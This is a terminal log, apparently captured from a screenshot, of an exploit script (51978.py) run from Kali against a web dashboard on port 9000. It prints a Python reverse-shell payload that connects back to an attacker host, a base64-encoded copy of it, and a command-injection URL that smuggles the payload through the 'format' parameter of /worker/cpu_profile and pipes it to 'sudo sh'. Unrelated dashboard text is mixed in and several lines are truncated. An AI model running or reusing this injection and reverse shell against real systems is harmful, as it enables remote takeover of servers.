 ┌──(root㉿192)-[/home/kali/桌面/测试]
└─# python 51978.py
usage: 51978.py [-h] -t TARGET [-p PORT] -L LHOST [-P LPORT]
51978.py: error: the following arguments are required: -t/--target, -L/--lhost
up and refresh this page.
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# python 51978.py -t 192.168.108.37 -p 9000 -L 192.168.45.227  -P 80
http://192.168.108.37:9000
[*] Checking in url: http://192.168.108.37:9000
[*]Payload is: python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.45.227",80));os.dup2(s.fileno(),0); os.dup2(s.fil
pty; pty.spawn("/bin/bash")'
[*]Base64 encoding payload is: cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjE5Mi4x
Wxlbm8oKSwwKTsgb3MuZHVwMihzLmZpbGVubygpLDEpO29zLmR1cDIocy5maWxlbm8oKSwyKTtpbXBvcnQgcHR5OyBwdHkuc3Bhd24oIi9iaW4vYmFzaCIpJw==
http://192.168.108.37:9000/worker/cpu_profile?pid=3354&ip=192.168.108.37&duration=5&native=0&format=`echo cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY
9DS19TVFJFQU0pO3MuY29ubmVjdCgoIjE5Mi4xNjguNDUuMjI3Iiw4MCkpO29zLmR1cDIocy5maWxlbm8oKSwwKTsgb3MuZHVwMihzLmZpbGVubygpLDEpO29zLmR1cDIocy5maWxlbm8oKSwyKTtpbXBvcnQgcHR5OyBwdHkuc3Bhd
|sudo%20sh`
View all jobs →
View all applications →
[+]Exploit is finished,please check your machine!
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# python 51978.py -t 192.168.108.37 -p 9000 -L 192.168.45.227  -P 80
http://192.168.108.37:9000
[*] Checking in url: http://192.168.108.37:9000
Node Status
Resource Status
[*]Payload is: python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.45.227",80));os.dup2(s.fileno(),0); os.dup2(s.fil
pty; pty.spawn("/bin/bash")'
Healthy:
Usage:
[*]Base64 encoding payload is: cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjE5Mi4x
Wxlbm8oKSwwKTsgb3MuZHVwMihzLmZpbGVubygpLDEpO29zLmR1cDIocy5maWxlbm8oKSwyKTtpbXBvcnQgcHR5OyBwdHkuc3Bhd24oIi9iaW4vYmFzaCIpJw==
http://192.168.108.37:9000/worker/cpu_profile?pid=3354&ip=192.168.108.37&duration=5&native=0&format=`echo cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY
9DS19TVFJFQU0pO3MuY29ubmVjdCgoIjE5Mi4xNjguNDUuMjI3Iiw4MCkpO29zLmR1cDIocy5maWxlbm8oKSwwKTsgb3MuZHVwMihzLmZpbGVubygpLDEpO29zLmR1cDIocy5maWxlbm8oKSwyKTtpbXBvcnQgcHR5OyBwdHkuc3Bhd
|sudo%20sh`
Recent failures:
Demands:
Grafana server is not detected. Follow these instructions to set them
(no failures)
(no resource demands)
up and refresh this page.